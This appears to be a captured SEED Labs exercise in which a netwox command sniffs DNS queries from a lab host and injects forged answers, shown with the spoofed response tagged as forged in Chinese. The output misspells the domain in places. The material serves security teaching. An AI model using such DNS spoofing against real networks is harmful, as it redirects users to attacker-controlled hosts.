 [04/18/22]seed@VM:~$ sudo netwox 105 -h "news.youtube.com" -H "101.102.103.104"
-a "ns.youtube.com" -A "55.66.77.88" --filter "src host 192.168.1.104" --device
"ens33"
DNS_question____________________________________________________.
| id=39708  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| news.youtubu.com. A                                           |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=39708  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| news.youtubu.com. A                                           |
| news.youtubu.com. A 10 101.102.103.104                        |
| ns.youtube.com. NS 10 ns.youtube.com.                         |
伪造的Answer
| ns.youtube.com. A 10 55.66.77.88                              |
|_______________________________________________________________|